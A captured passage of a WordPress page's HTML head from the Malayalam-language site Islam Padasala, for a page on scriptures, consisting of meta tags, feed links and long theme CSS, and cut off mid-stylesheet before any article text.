

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islampadasala.com/%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D/
body_size: 509533
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://islampadasala.com/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>വേദഗ്രന്ഥങ്ങള്‍ &#8211; Islam Padasala</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Islam Padasala &raquo; Feed" href="https://islampadasala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Islam Padasala &raquo; Comments Feed" href="https://islampadasala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Islam Padasala &raquo; വേദഗ്രന്ഥങ്ങള്‍ Comments Feed" href="https://islampadasala.com/%e0%b4%b5%e0%b5%87%e0%b4%a6%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%a8%e0%b5%8d%e0%b4%a5%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%b3%e0%b5%8d%e2%80%8d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://islampadasala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://islampadasala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #0288d1;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://islampadasala.com/wp-content/uploads/useanyfont/uaf.css?ver=1767078048' type='text/css' media='all' />
<link rel='stylesheet' id='herald-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='herald-main-css' href='https://islampadasala.com/wp-content/themes/herald/assets/css/min.css?ver=2.2.4' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
h1, .h1, .herald-no-sid .herald-posts .h2{ font-size: 4.0rem; }h2, .h2, .herald-no-sid .herald-posts .h3{ font-size: 3.3rem; }h3, .h3, .herald-no-sid .herald-posts .h4 { font-size: 2.8rem; }h4, .h4, .herald-no-sid .herald-posts .h5 { font-size: 2.3rem; }h5, .h5, .herald-no-sid .herald-posts .h6 { font-size: 1.9rem; }h6, .h6, .herald-no-sid .herald-posts .h7 { font-size: 1.6rem; }.h7 {font-size: 1.4rem;}.herald-entry-content, .herald-sidebar{font-size: 1.6rem;}.entry-content .entry-headline{font-size: 1.9rem;}body{font-size: 1.6rem;}.widget{font-size: 1.5rem;}.herald-menu{font-size: 1.4rem;}.herald-mod-title .herald-mod-h, .herald-sidebar .widget-title{font-size: 1.6rem;}.entry-meta .meta-item, .entry-meta a, .entry-meta span{font-size: 1.4rem;}.entry-meta.meta-small .meta-item, .entry-meta.meta-small a, .entry-meta.meta-small span{font-size: 1.3rem;}.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul {background: #3a4834;color: #aaaaaa;}.header-top a {color: #aaaaaa;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #0288d1;color:#FFF;}.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout {color: #ffffff;}.header-top .herald-login #loginform input {color: #3a4834;}.header-top .herald-login .herald-registration-link:after {background: rgba(255,255,255,0.25);}.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout {background-color: #ffffff;color: #3a4834;}.header-top a.btn-logout:hover{color: #3a4834;}.header-middle{background-color: #ffffff;color: #ffffff;}.header-middle a{color: #ffffff;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 120px;}.header-middle .site-title img{max-height: 120px;}.header-middle .sub-menu{background-color: #ffffff;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color: #111111;background-color: #ffffff;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(255,255,255,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #ffffff;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #ffffff;color: #111111;}.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover {color: #111111;}.header-middle .herald-login .herald-registration-link:after {background: rgba(17,17,17,0.15);}.header-middle .herald-login a,.header-middle .herald-username a {color: #111111;}.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link {color: #ffffff;}.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout {background-color: #ffffff;color: #ffffff;}.header-middle a.btn-logout:hover{color: #ffffff;}.header-bottom{background: #6ca004;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a {color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup {background-color: #ffffff;}.header-bottom .herald-menu-popup a {color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input {background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.header-bottom .herald-login #loginform label,.header-bottom .herald-login #loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover,.herald-responsive-header .herald-login #loginform label,.herald-responsive-header .herald-login #loginform input,.herald-responsive-header .herald-login p,.herald-responsive-header a.btn-logout,.herald-responsive-header .herald-login .herald-registration-link:hover,.herald-responsive-header .herald-login .herald-lost-password-link:hover {color: #424242;}.header-bottom .herald-login .herald-registration-link:after,.herald-responsive-header .herald-login .herald-registration-link:after {background: rgba(66,66,66,0.15);}.header-bottom .herald-login a,.herald-responsive-header .herald-login a {color: #424242;}.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link,.herald-responsive-header .herald-login a:hover,.herald-responsive-header .herald-login .herald-registration-link,.herald-responsive-header .herald-login .herald-lost-password-link {color: #6ca004;}.header-bottom .herald-login #loginform input[type=submit],.herald-responsive-header .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout,.herald-responsive-header .herald-in-popup .btn-logout {background-color: #6ca004;color: #ffffff;}.header-bottom a.btn-logout:hover,.herald-responsive-header a.btn-logout:hover {color: #ffffff;}.herald-header-sticky{background: #b07a31;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #b07a31;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input {background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a {color: #444444;background-color: #ffffff;}.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover {color: #444444;}.herald-header-sticky .herald-login .herald-registration-link:after {background: rgba(68,68,68,0.15);}.herald-header-sticky .herald-login a {color: #444444;}.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link {color: #b07a31;}.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout {background-color: #b07a31;color: #ffffff;}.herald-header-sticky a.btn-logout:hover{color: #ffffff;}.header-trending{background: #6ca004;color: #ffffff;}.header-trending a{color: #ffffff;}.header-trending a:hover{color: #111111;}body {background-color:#eeeeee;color: #444444;font-family: 'Open Sans';font-weight: 400;}.herald-site-content{background-color:#ffffff; box-shadow: 0 0 0 1px rgba(68,68,68,0.1);}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family: 'Open Sans';font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family: 'Open Sans';font-weight: 400;}.herald-entry-content blockquote p{color: #0288d1;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #0288d1;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #333333;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #0288d1;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after,.wp-block-tag-cloud a{background: rgba(51,51,51,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #333333;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.herald-sidebar .meks-instagram-follow-link a,.mks_themeforest_widget .mks_read_more a,.herald-read-more,.wp-block-tag-cloud a{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover,.wp-block-tag-cloud a:hover{background-color: #0288d1;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit{background-color:#0288d1;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav 